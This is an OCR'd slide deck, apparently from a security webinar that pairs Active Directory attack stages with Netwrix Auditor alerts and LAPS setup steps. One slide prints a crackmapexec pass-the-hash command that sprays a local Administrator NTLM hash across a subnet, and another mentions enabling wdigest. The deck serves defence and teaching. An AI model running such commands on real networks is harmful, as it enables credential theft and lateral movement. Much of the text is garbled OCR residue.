
2. Download the LAPS bundle at https://www.microsoft.com/en-us/download/details.aspx?id=46899.

3. Run the LAPS.x64.msi and in the install, choose to install the AdmPwd GPO Extension (selected by default) but also the Management Tools by clicking the drop-down and selecting Entire feature will be installed on local hard drive. After completing these steps you should now see Local Administrator Password Solution in the installed programs list).

#### **Configure policy store for LAPS**

- 1. Copy C:\Windows\PolicyDefinitions\AdmPwd.admx to \\vourdomain.com\sysvol\vourdomain.com\Policies\PolicyDefinitions\
- 2. Copy C:\Windows\PolicyDefinitions\en-us \AdmPwd.adml to \\vourdomain.com\sysvol\yourdomain.com\Policies\PolicyDefinitions\en-us.

Note, if your central store is not setup, you will want to follow this article to get it configured first.

#### **Configure AD for LAPS**

1. Back at your administrative LAPS workstation, ensure you are running at least Powershell 3.x (run \$PSVersionTable.PSVersion to determine that, then install WMF 5.1 to quickly jump from older versions of PS to the current).

### | "Crack and relay hashes!" (enable wdigest)

root@up2nogood: /7MinSuckurity - ssh root@192.168.55.60 - 107×25

root@up2nogood:/7MinSuckurity#

 $\bullet$   $\bullet$ 

root@up2nogood:/7MinSuckurity# crackmapexec smb 192.168.55.0/24 -u Administrator -H aad3b435b51404eeaad3b43 5b51404ee:74f137811830e4804873f9ad4ffb97ff --local-auth



#### "Establish persistence!" (with new local admin user)





### "Establish persistence!"

#### **Netwrix Auditor Alert**









 $27$ 

高

 $\bullet$ 



Windows Server 2012 Standard Evaluation Windows License valid for 180 days Build 9200





#### Netwrix Auditor 9.7

Visibility Platform for User Behavior Analysis and Risk Mitigation





 $\overline{\phantom{a}}$ 

Ø

 $\sim$ 

**B** 

Configuration



A.

Trial period: 15 days. After the trial period ends, you can supply a commercial license, or switch to Free Community Edition.

Ü.

這

e

 $\overline{a}$ 

Intelligence

喝

10:56 PM

 $R^2 \sim 7740$   $5/16/2019$ 

**1** Help Center

Ŧ

O Type here to search







....

 $\mathbb Q$ 

 $\Xi^\ast$ 

e

### "Trash the place!"

#### **Netwrix Auditor Alert**

#### Logon to 7MS-DC01

Alerts on any successful logon to a machine critical to security, such as an important domain controller. Use this alert to exercise security control over your organization. This alert does not work out of the box; you must provide a computer name to activate the alert.





### "Trash the place!"

#### **Netwrix Auditor Alert**

#### Mass Data Removal from File Servers

Alerts when someone removes a significant number of files from a file server within a short period of time. Use this alert to detect potentially harmful users and mitigate risks. This alert does not work out of the box; you must provide a file server name to activate the alert.

The alert was triggered by 10 activity records being captured within 600 seconds. The most recent of those activity records is shown below. To review the full activity trail, use the interactive search in Netwrix Auditor.





**1** Help Center

#### Netwrix Auditor 9.7

Visibility Platform for User Behavior Analysis and Risk Mitigation





۸

 $\overline{a}$ 

Ø

 $\mathbf{r}$ 

 $\overline{\phantom{a}}$ 

自





Trial period: 15 days. After the trial period ends, you can supply a commercial license, or switch to Free Community Edition.

ŋ.

ü

e

 $5/16/2019$ 

11:56 PM

品 入門金

## Conclusion

- Practice good wifi security B
- Know what's on your network! B
- $\bullet$  Use long/strong/unique passwords
	- Pwned Passwords for domain accounts
	- Local Administrator Password Solution for local accounts
- Turn on SMB signing CO
- Monitor for important group membership changesB

![](_page_64_Picture_9.jpeg)

![](_page_64_Picture_10.jpeg)

![](_page_65_Picture_0.jpeg)

![](_page_65_Picture_1.jpeg)

# **Netwrix Auditor**

Know Your Data. Protect What Matters.

00

thyssenkrupp

## About Netwrix Corporation

**Year of foundation:** 2006

**Headquarters location:** Irvine, California

**Global user base:** over 300,000

#### **Recognition:**

- 7 years among the fastest growing software companies in the US
- More than 140 industry awards

![](_page_66_Picture_8.jpeg)

![](_page_66_Figure_9.jpeg)

![](_page_66_Picture_10.jpeg)

![](_page_66_Picture_11.jpeg)

**eser** 

### Netwrix Data Sources

![](_page_67_Figure_2.jpeg)

### Useful links

- Free trial: Set up Netwrix Auditor in your own test environment [netwrix.com/auditor](https://www.netwrix.com/auditor.html?utm_source=webinars&utm_medium=follow-up&utm_campaign=slide-deck-link-what_real-world_attacks_look_like-and_how_to_stop_them_in_their_tracks)
- **Virtual appliance:** Get Netwrix Auditor up and running in minutes [netwrix.com/go/appliance](https://www.netwrix.com/virtual_appliances.html?utm_source=webinars&utm_medium=follow-up&utm_campaign=slide-deck-link-what_real-world_attacks_look_like-and_how_to_stop_them_in_their_tracks)
- **In-browser demo:** Run a demo right in your browser with no need to install anything [netwrix.com/go/browser\\_demo](https://www.netwrix.com/browser_demo.html?utm_source=webinars&utm_medium=follow-up&utm_campaign=slide-deck-link-what_real-world_attacks_look_like-and_how_to_stop_them_in_their_tracks)

**Contact Sales** to obtain more information: [netwrix.com/contactsales](http://netwrix.com/contactsales?utm_source=webinars&utm_medium=follow-up&utm_campaign=slide-deck-link-what_real-world_attacks_look_like-and_how_to_stop_them_in_their_tracks)